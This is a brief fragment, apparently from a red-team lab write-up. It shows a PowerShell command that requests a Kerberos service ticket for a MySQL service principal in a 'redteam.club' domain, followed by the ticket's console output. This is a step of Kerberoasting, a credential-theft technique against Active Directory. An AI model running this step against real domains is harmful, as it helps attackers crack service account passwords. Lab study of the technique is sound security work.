 PS C:\Users\test> New-Object System.IdentityModel.Tokens.KerberosRequestorSecurityToken -ArgumentList "mysql/12server4.r
edteam.club:3306"
Id                   : uuid-bc28fd69-f579-4d3c-a025-1f646d11730e-1
SecurityKeys         : {System.IdentityModel.Tokens.InMemorySymmetricSecurityKey}
ValidFrom            : 2022/3/24 11:51:54
ValidTo              : 2022/3/24 21:44:21
ServicePrincipalName : mysql/12server4.redteam.club:3306
SecurityKey          : System.IdentityModel.Tokens.InMemorySymmetricSecurityKey
PS C:\Users\test>